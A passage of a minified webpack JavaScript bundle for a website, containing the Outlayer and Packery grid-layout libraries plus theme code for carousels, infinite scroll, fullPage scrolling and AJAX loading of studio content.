0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var n in e.onTransitionEnd)t.onEnd[n]=e.onTransitionEnd[n];for(n in e.to)t.ingProperties[n]=!0,e.isCleaning&&(t.clean[n]=!0);e.from&&(this.css(e.from),this.element.offsetHeight),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var c="opacity,"+o.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}));l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:c,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var u={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,n=u[e.propertyName]||e.propertyName;delete t.ingProperties[n],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd&&(t.onEnd[n].call(this),delete t.onEnd[n]),this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var n in e)t[n]="";this.css(t)};var h={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(h)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var n in t)return n},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})?i.apply(t,o):i)||(e.exports=r)},979:(e,t,n)=>{var i,o;!function(r,s){"use strict";i=[n(437),n(673),n(421),n(453)],o=function(e,t,n,i){return function(e,t,n,i,o){var r=e.console,s=e.jQuery,a=function(){},l=0,c={};function u(e,t){var n=i.getQueryElement(e);if(n){this.element=n,s&&(this.$element=s(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else r&&r.error("Bad element for "+this.constructor.namespace+": "+(n||e))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=u.prototype;function f(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}i.extend(h,t.prototype),h.option=function(e){i.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],o=0;o<t.length;o++){var r=new n(t[o],this);i.push(r)}return i},h._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(e){return e.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=n(this.element)},h._getMeasurement=function(e,t){var i,o=this.options[e];o?("string"==typeof o?i=this.element.querySelector(o):o instanceof HTMLElement&&(i=o),this[e]=i?n(i)[t]:o):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},h._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var n=[];e.forEach((function(e){var i=this._getItemLayoutPosition(e);i.item=e,i.isInstant=t||e.isLayoutInstant,n.push(i)}),this),this._processLayoutQueue(n)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},h.updateStagger=function(){var e=this.options.stagger;if(null!=e)return this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),n=t&&t[1],i=t&&t[2];return n.length?(n=parseFloat(n))*(d[i]||1):0}(e),this.stagger;this.stagger=0},h._positionItem=function(e,t,n,i,o){i?e.goTo(t,n):(e.stagger(o*this.stagger),e.moveTo(t,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},h._getContainerSize=a,h._setContainerMeasure=function(e,t){if(void 0!==e){var n=this.size;n.isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},h._emitCompleteOnItems=function(e,t){var n=this;function i(){n.dispatchEvent(e+"Complete",null,[t])}var o=t.length;if(t&&o){var r=0;t.forEach((function(t){t.once(e,s)}))}else i();function s(){++r==o&&i()}},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;if(this.emitEvent(e,i),s)if(this.$element=this.$element||s(this.element),t){var o=s.Event(t);o.type=e,this.$element.trigger(o,n)}else this.$element.trigger(e,n)},h.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},h.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){i.removeFrom(this.stamps,e),this.unignore(e)}),this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),i.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=a,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,o=n(e);return{left:t.left-i.left-o.marginLeft,top:t.top-i.top-o.marginTop,right:i.right-t.right-o.marginRight,bottom:i.bottom-t.bottom-o.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=n(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},h.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},h.prepended=function(e){var t=this._itemize(e);if(t.length){var n=this.items.slice(0);this.items=t.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(n)}},h.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,n){e.stagger(n*t),e.reveal()}))}},h.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,n){e.stagger(n*t),e.hide()}))}},h.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},h.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},h.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach((function(e){var n=this.getItem(e);n&&t.push(n)}),this),t},h.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),i.removeFrom(this.items,e)}),this)},h.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete c[t],delete this.element.outlayerGUID,s&&s.removeData(this.element,this.constructor.namespace)},u.data=function(e){var t=(e=i.getQueryElement(e))&&e.outlayerGUID;return t&&c[t]},u.create=function(e,t){var n=f(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},u.compatOptions),n.namespace=e,n.data=u.data,n.Item=f(o),i.htmlInit(n,e),s&&s.bridget&&s.bridget(e,n),n};var d={ms:1,s:1e3};return u.Item=o,u}(r,e,t,n,i)}.apply(t,i),void 0===o||(e.exports=o)}(window)},73:(e,t,n)=>{var i,o,r;window,o=[n(979),n(780)],void 0===(r="function"==typeof(i=function(e,t){"use strict";var n="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",i=function(){e.Item.apply(this,arguments)},o=i.prototype=Object.create(e.Item.prototype),r=o._create;o._create=function(){r.call(this),this.rect=new t};var s=o.moveTo;return o.moveTo=function(e,t){var n=Math.abs(this.position.x-e),i=Math.abs(this.position.y-t);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&n<1&&i<1?this.goTo(e,t):s.apply(this,arguments)},o.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&n&&(this.element.style[n]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},o.disablePlacing=function(){this.isPlacing=!1},o.removeElem=function(){var e=this.element.parentNode;e&&e.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},o.showDropPlaceholder=function(){var e=this.dropPlaceholder;e||((e=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",e.style.position="absolute"),e.style.width=this.size.width+"px",e.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(e)},o.positionDropPlaceholder=function(){this.dropPlaceholder.style[n]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},o.hideDropPlaceholder=function(){var e=this.dropPlaceholder.parentNode;e&&e.removeChild(this.dropPlaceholder)},i})?i.apply(t,o):i)||(e.exports=r)},940:(e,t,n)=>{var i,o,r;window,o=[n(780)],void 0===(r="function"==typeof(i=function(e){"use strict";function t(e,t,n){this.width=e||0,this.height=t||0,this.sortDirection=n||"downwardLeftToRight",this.reset()}var n=t.prototype;n.reset=function(){this.spaces=[];var t=new e({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t),this.sorter=i[this.sortDirection]||i.downwardLeftToRight},n.pack=function(e){for(var t=0;t<this.spaces.length;t++){var n=this.spaces[t];if(n.canFit(e)){this.placeInSpace(e,n);break}}},n.columnPack=function(e){for(var t=0;t<this.spaces.length;t++){var n=this.spaces[t];if(n.x<=e.x&&n.x+n.width>=e.x+e.width&&n.height>=e.height-.01){e.y=n.y,this.placed(e);break}}},n.rowPack=function(e){for(var t=0;t<this.spaces.length;t++){var n=this.spaces[t];if(n.y<=e.y&&n.y+n.height>=e.y+e.height&&n.width>=e.width-.01){e.x=n.x,this.placed(e);break}}},n.placeInSpace=function(e,t){e.x=t.x,e.y=t.y,this.placed(e)},n.placed=function(e){for(var t=[],n=0;n<this.spaces.length;n++){var i=this.spaces[n],o=i.getMaximalFreeRects(e);o?t.push.apply(t,o):t.push(i)}this.spaces=t,this.mergeSortSpaces()},n.mergeSortSpaces=function(){t.mergeRects(this.spaces),this.spaces.sort(this.sorter)},n.addSpace=function(e){this.spaces.push(e),this.mergeSortSpaces()},t.mergeRects=function(e){var t=0,n=e[t];e:for(;n;){for(var i=0,o=e[t+i];o;){if(o==n)i++;else{if(o.contains(n)){e.splice(t,1),n=e[t];continue e}n.contains(o)?e.splice(t+i,1):i++}o=e[t+i]}n=e[++t]}return e};var i={downwardLeftToRight:function(e,t){return e.y-t.y||e.x-t.x},rightwardTopToBottom:function(e,t){return e.x-t.x||e.y-t.y}};return t})?i.apply(t,o):i)||(e.exports=r)},965:(e,t,n)=>{var i,o,r;window,o=[n(673),n(979),n(780),n(940),n(73)],void 0===(r="function"==typeof(i=function(e,t,n,i,o){"use strict";n.prototype.canFit=function(e){return this.width>=e.width-1&&this.height>=e.height-1};var r=t.create("packery");r.Item=o;var s=r.prototype;function a(e,t){return e.position.y-t.position.y||e.position.x-t.position.x}function l(e,t){return e.position.x-t.position.x||e.position.y-t.position.y}s._create=function(){t.prototype._create.call(this),this.packer=new i,this.shiftPacker=new i,this.isEnabled=!0,this.dragItemCount=0;var e=this;this.handleDraggabilly={dragStart:function(){e.itemDragStart(this.element)},dragMove:function(){e.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){e.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(t,n){n&&e.itemDragStart(t.currentTarget)},drag:function(t,n){n&&e.itemDragMove(t.currentTarget,n.position.left,n.position.top)},stop:function(t,n){n&&e.itemDragEnd(t.currentTarget)}}},s._resetLayout=function(){var e,t,n;this.getSize(),this._getMeasurements(),this._getOption("horizontal")?(e=1/0,t=this.size.innerHeight+this.gutter,n="rightwardTopToBottom"):(e=this.size.innerWidth+this.gutter,t=1/0,n="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=e,this.packer.height=this.shiftPacker.height=t,this.packer.sortDirection=this.shiftPacker.sortDirection=n,this.packer.reset(),this.maxY=0,this.maxX=0},s._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},s._getItemLayoutPosition=function(e){if(this._setRectSize(e.element,e.rect),this.isShifting||this.dragItemCount>0){var t=this._getPackMethod();this.packer[t](e.rect)}else this.packer.pack(e.rect);return this._setMaxXY(e.rect),e.rect},s.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},s._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},s._setMaxXY=function(e){this.maxX=Math.max(e.x+e.width,this.maxX),this.maxY=Math.max(e.y+e.height,this.maxY)},s._setRectSize=function(t,n){var i=e(t),o=i.outerWidth,r=i.outerHeight;(o||r)&&(o=this._applyGridGutter(o,this.columnWidth),r=this._applyGridGutter(r,this.rowHeight)),n.width=Math.min(o,this.packer.width),n.height=Math.min(r,this.packer.height)},s._applyGridGutter=function(e,t){if(!t)return e+this.gutter;var n=e%(t+=this.gutter);return Math[n&&n<1?"round":"ceil"](e/t)*t},s._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},s._manageStamp=function(e){var t,i=this.getItem(e);if(i&&i.isPlacing)t=i.rect;else{var o=this._getElementOffset(e);t=new n({x:this._getOption("originLeft")?o.left:o.right,y:this._getOption("originTop")?o.top:o.bottom})}this._setRectSize(e,t),this.packer.placed(t),this._setMaxXY(t)},s.sortItemsByPosition=function(){var e=this._getOption("horizontal")?l:a;this.items.sort(e)},s.fit=function(e,t,n){var i=this.getItem(e);i&&(this.stamp(i.element),i.enablePlacing(),this.updateShiftTargets(i),t=void 0===t?i.rect.x:t,n=void 0===n?i.rect.y:n,this.shift(i,t,n),this._bindFitEvents(i),i.moveTo(i.rect.x,i.rect.y),this.shiftLayout(),this.unstamp(i.element),this.sortItemsByPosition(),i.disablePlacing())},s._bindFitEvents=function(e){var t=this,n=0;function i(){2==++n&&t.dispatchEvent("fitComplete",null,[e])}e.once("layout",i),this.once("layoutComplete",i)},s.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},s.needsResizeLayout=function(){var t=e(this.element),n=this._getOption("horizontal")?"innerHeight":"innerWidth";return t[n]!=this.size[n]},s.resizeShiftPercentLayout=function(){var t=this._getItemsForLayout(this.items),n=this._getOption("horizontal"),i=n?"y":"x",o=n?"height":"width",r=n?"rowHeight":"columnWidth",s=n?"innerHeight":"innerWidth",a=this[r];if(a=a&&a+this.gutter){this._getMeasurements();var l=this[r]+this.gutter;t.forEach((function(e){var t=Math.round(e.rect[i]/a);e.rect[i]=t*l}))}else{var c=e(this.element)[s]+this.gutter,u=this.packer[o];t.forEach((function(e){e.rect[i]=e.rect[i]/u*c}))}this.shiftLayout()},s.itemDragStart=function(e){if(this.isEnabled){this.stamp(e);var t=this.getItem(e);t&&(t.enablePlacing(),t.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(t))}},s.updateShiftTargets=function(e){this.shiftPacker.reset(),this._getBoundingRect();var t=this._getOption("originLeft"),i=this._getOption("originTop");this.stamps.forEach((function(e){var o=this.getItem(e);if(!o||!o.isPlacing){var r=this._getElementOffset(e),s=new n({x:t?r.left:r.right,y:i?r.top:r.bottom});this._setRectSize(e,s),this.shiftPacker.placed(s)}}),this);var o,r=this._getOption("horizontal"),s=r?"rowHeight":"columnWidth",a=r?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var l=this[s];if(l=l&&l+this.gutter){var c=Math.ceil(e.rect[a]/l),u=Math.floor((this.shiftPacker[a]+this.gutter)/l);o=(u-c)*l;for(var h=0;h<u;h++){var f=r?0:h*l,d=r?h*l:0;this._addShiftTarget(f,d,o)}}else o=this.shiftPacker[a]+this.gutter-e.rect[a],this._addShiftTarget(0,0,o);var p=this._getItemsForLayout(this.items),g=this._getPackMethod();p.forEach((function(e){var t=e.rect;this._setRectSize(e.element,t),this.shiftPacker[g](t),this._addShiftTarget(t.x,t.y,o);var n=r?t.x+t.width:t.x,i=r?t.y:t.y+t.height;if(this._addShiftTarget(n,i,o),l)for(var s=Math.round(t[a]/l),c=1;c<s;c++){var u=r?n:t.x+l*c,h=r?t.y+l*c:i;this._addShiftTarget(u,h,o)}}),this)},s._addShiftTarget=function(e,t,n){var i=this._getOption("horizontal")?t:e;if(!(0!==i&&i>n)){var o=e+","+t;-1!=this.shiftTargetKeys.indexOf(o)||(this.shiftTargetKeys.push(o),this.shiftTargets.push({x:e,y:t}))}},s.shift=function(e,t,n){var i,o=1/0,r={x:t,y:n};this.shiftTargets.forEach((function(e){var t,n,s,a,l=(s=(n=r).x-(t=e).x,a=n.y-t.y,Math.sqrt(s*s+a*a));l<o&&(i=e,o=l)})),e.rect.x=i.x,e.rect.y=i.y};s.itemDragMove=function(e,t,n){var i=this.isEnabled&&this.getItem(e);if(i){t-=this.size.paddingLeft,n-=this.size.paddingTop;var o=this,r=new Date;this._itemDragTime&&r-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(s,120)):(s(),this._itemDragTime=r)}function s(){o.shift(i,t,n),i.positionDropPlaceholder(),o.layout()}},s.itemDragEnd=function(e){var t=this.isEnabled&&this.getItem(e);if(t){clearTimeout(this.dragTimeout),t.element.classList.add("is-positioning-post-drag");var n=0,i=this;t.once("layout",o),this.once("layoutComplete",o),t.moveTo(t.rect.x,t.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),t.disablePlacing(),this.unstamp(t.element)}function o(){2==++n&&(t.element.classList.remove("is-positioning-post-drag"),t.hideDropPlaceholder(),i.dispatchEvent("dragItemPositioned",null,[t]))}},s.bindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"on")},s.unbindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"off")},s._bindDraggabillyEvents=function(e,t){var n=this.handleDraggabilly;e[t]("dragStart",n.dragStart),e[t]("dragMove",n.dragMove),e[t]("dragEnd",n.dragEnd)},s.bindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"on")},s.unbindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"off")},s._bindUIDraggableEvents=function(e,t){var n=this.handleUIDraggable;e[t]("dragstart",n.start)[t]("drag",n.drag)[t]("dragstop",n.stop)};var c=s.destroy;return s.destroy=function(){c.apply(this,arguments),this.isEnabled=!1},r.Rect=n,r.Packer=i,r})?i.apply(t,o):i)||(e.exports=r)},780:(e,t,n)=>{var i,o;window,void 0===(o="function"==typeof(i=function(){"use strict";function e(t){for(var n in e.defaults)this[n]=e.defaults[n];for(n in t)this[n]=t[n]}e.defaults={x:0,y:0,width:0,height:0};var t=e.prototype;return t.contains=function(e){var t=e.width||0,n=e.height||0;return this.x<=e.x&&this.y<=e.y&&this.x+this.width>=e.x+t&&this.y+this.height>=e.y+n},t.overlaps=function(e){var t=this.x+this.width,n=this.y+this.height,i=e.x+e.width,o=e.y+e.height;return this.x<i&&t>e.x&&this.y<o&&n>e.y},t.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var n,i=[],o=this.x+this.width,r=this.y+this.height,s=t.x+t.width,a=t.y+t.height;return this.y<t.y&&(n=new e({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),i.push(n)),o>s&&(n=new e({x:s,y:this.y,width:o-s,height:this.height}),i.push(n)),r>a&&(n=new e({x:this.x,y:a,width:this.width,height:r-a}),i.push(n)),this.x<t.x&&(n=new e({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),i.push(n)),i},t.canFit=function(e){return this.width>=e.width&&this.height>=e.height},e})?i.call(t,n,t,e):i)||(e.exports=o)}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var r=t[i]={exports:{}};return e[i].call(r.exports,r,r.exports,n),r.exports}n.amdO={},n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";n(468);var e=n(371),t=n.n(e),i=n(616),o=n(640),r=n(965),s=n(939),a=n(420);s.makeJQueryPlugin(i),o("packery",r,i),a.imagesLoaded=s,(()=>{var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"));var t=document.querySelector("header"),n=t.offsetHeight;document.documentElement.style.setProperty("--hh","".concat(n,"px")),window.addEventListener("resize",(()=>{var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"));var n=t.offsetHeight;document.documentElement.style.setProperty("--hh","".concat(n,"px"))}))})(),i(document).ready((function(){console.log(navigator.userAgent);var e=document.querySelector(".scrolling-wrapper");null==e||e.addEventListener("wheel",(t=>{t.preventDefault(),e.scrollLeft+=t.deltaY+t.deltaX})),document.querySelector("#fullpage")&&(console.log("frontpage"),new(t())("#fullpage",{licenseKey:"gplv3-license",scrollOverflow:!0,onScrollOverflow:function(e,t,n,o){n>110&&(i("header #logo").fadeOut(100),i(".back-to-top").fadeIn(100)),n<110&&(i("header #logo").fadeIn(100),i(".back-to-top").fadeOut(100)),n>110&&(i("#categories").css("opacity","1"),i(".submenu .categories-list").fadeIn(100),i(".submenu .socials-list").fadeOut(100)),n<110&&i("#categories").css("opacity","0")}}));var n,o=document.querySelectorAll(".dropdown-toggle"),r=[];if(i(window).resize((function(){!function(e){e.forEach((e=>{var t=e.nextElementSibling.scrollHeight;r.push(t)}));var t=Math.max(...r);document.documentElement.style.setProperty("--after-height",t+"px")}(o),i(this).width(),i("nav #searchform").css("display",""),i("#menu-item-6305").css("opacity","1"),i(".menu-item").css("opacity","1"),i(".menu-item").css("pointer-events","")})),i(window).trigger("resize"),i(".grid").length){i(".grid").packery({itemSelector:".grid-item",gutter:0,percentPosition:!0}),i("main").imagesLoaded((function(e){i(".grid").packery(),i(".grid").removeClass("hide-grid")}));var s=i(".grid").data("packery"),l=document.querySelector(".articles-container"),c=new a(l,{path:".pagination__next",append:".post",elementScroll:"#top-page",scrollThreshold:!1,loadOnScroll:!1,checkLastPage:!0,prefill:!1,history:!1,button:".view-more-button",outlayer:s});c.on("load",(function(e,t,n){i(".grid").packery()})),c.on("append",(function(e,t,n,o,r){i(".dot-flashing").hide(),setTimeout((function(){i(".view-more-button").show()}),100)})),c.on("last",(function(e,t,n){i(".dot-flashing").remove(),i(".view-more-button").remove()})),c.on("error",(function(e,t,n,o){i(".dot-flashing").remove(),i(".view-more-button").remove()})),i(".view-more-button").click((function(){i(this).hide(),i(".dot-flashing").show()}))}if(i(".studio-carousel-wrap .swiper-container").length){var u=new Swiper(".studio-carousel-wrap .swiper-container",{direction:"horizontal",init:!0,slidesPerView:1,preventInteractionOnTransition:!0,centeredSlides:!0,loop:!0,preloadImages:!1,resizeObserver:!0,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},effect:"slide",spaceBetween:0,keyboard:{enabled:!0,onlyInViewport:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},speed:200,simulateTouch:!1,slideToClickedSlide:!0,breakpoints:{1024:{slidesPerView:"auto",spaceBetween:50,slidesPerViewFit:!1}}});function f(){var e=i(".swiper-slide-active").data("title");i(".swiper-slide-active").data("link"),i(".swiper-legend").html("<p>"+e+"</p>")}f(),u.on("slideChangeTransitionStart",(function(){i(".swiper-legend").html("")})),u.on("slideChangeTransitionEnd",(function(){f()})),i(".studio-carousel-wrap").on("click",".swiper-slide-active",(function(){i(".studio-content").addClass("translateY-100"),i("#logo").fadeOut(200)})),i(".studio-carousel-wrap").on("click",".swiper-slide-next",(function(){u.slideNext()})),i(".studio-carousel-wrap").on("click",".swiper-slide-prev",(function(){u.slidePrev()})),i(".studio-carousel-wrap").on("click",".swiper-slide-active",(function(e){i(this).data("id"),e.preventDefault();var t=i(this).data("id"),n=i(this).data("link");i(".studio-content-inner").hide(),i(".studio-content-inner").html(""),i.ajax({type:"POST",url:my_ajax_object.ajax_url,data:{action:"my_load_ajax_content",postid:t}}).done((function(e){i(".studio-content-inner").html(e),i(".studio-content-inner").fadeIn(300),i(".close-btn, .close-btn-xs").show(),history.pushState(void 0,"",n)})),window.onpopstate=function(e){i(".studio-content").hasClass("translateY-100")&&(i(".studio-content").removeClass("translateY-100"),setTimeout((function(){i("#logo").fadeIn(200),i(".close-btn, .close-btn-xs").fadeOut(100)}),200))}})),i(".close-btn, .close-btn-xs").click((function(){i(".studio-content").removeClass("translateY-100"),setTimeout((function(){i("#logo").fadeIn(200)}),200),i(".close-btn, .close-btn-xs").fadeOut(100)}))}else if(i(".swiper-container").length){var h=new Swiper(".swiper-container",{direction:"horizontal",init:!1,loop:!0,slidesPerView:1,preventInteractionOnTransition:!0,centeredSlides:!0,loop:!0,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},effect:"slide",spaceBetween:0,autoplay:{delay:4e3},keyboard:{enabled:!0,onlyInViewport:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},speed:200,breakpoints:{}});function d(){var e=i(".swiper-slide-active").data("title"),t=i(".swiper-slide-active").data("link");i(".swiper-legend").html('<p><a href="'+t+'">'+e+"</a></p>")}h.on("init",(function(){i(".home-carousel-wrap").removeClass("hide")})),h.init(),d(),h.on("slideChangeTransitionStart",(function(){i(".swiper-legend").html("")})),h.on("slideChangeTransitionEnd",(function(){d()}))}i(".dot").click((function(){i(".menu-item").css("opacity","1").css("pointer-events",""),setTimeout((function(){i("nav #searchform").css("display",""),i("#menu-item-6305").css("opacity","1")}),300);var e=i("main").scrollTop();i("nav").toggleClass("show-nav"),i("nav").hasClass("show-nav")?(i("header #logo").fadeIn(100),i(".back-to-top").fadeOut(100)):0==e?(i("header #logo").fadeIn(100),i(".studio-content").hasClass("translateY-100")&&i("header #logo").fadeOut(100)):(i("header #logo").fadeOut(100),i(".back-to-top").fadeIn(100))})),i(".back-to-top").on("click",(function(e){e.preventDefault(),i("#fullpage").length?i("main 